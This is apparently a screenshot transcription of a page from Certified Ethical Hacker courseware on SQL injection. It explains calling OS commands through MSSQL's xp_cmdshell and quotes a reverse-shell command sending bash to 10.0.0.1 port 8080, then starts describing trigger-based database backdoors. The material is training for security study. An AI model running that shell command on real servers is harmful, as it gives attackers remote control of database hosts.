 SQL Injection.pdf
File D:/CEHv11/SQL%20Injection.pdf
108 of 164 Page view Read aloud Add text Draw Highlight Erase
Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
SQL Injection
Using Built-in DBMS Functions
MSSQL has built-in functions such as xp_cmdshell to call OS functions at run time.
For example, the following statement creates an interactive shell listening at
10.0.0.1 and port 8080
EXEC xp_cmdshell 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'
Creating Database Backdoor
Attackers use triggers to create database backdoors. A database trigger is a stored
procedure that is automatically invoked and executed in response to certain database
events.
For example, an online shopping website stores the details of all the items it sells in a
database table called ITEMS. An attacker may inject a malicious trigger into this table
ENG 7:31 PM
IN 12/6/2021 2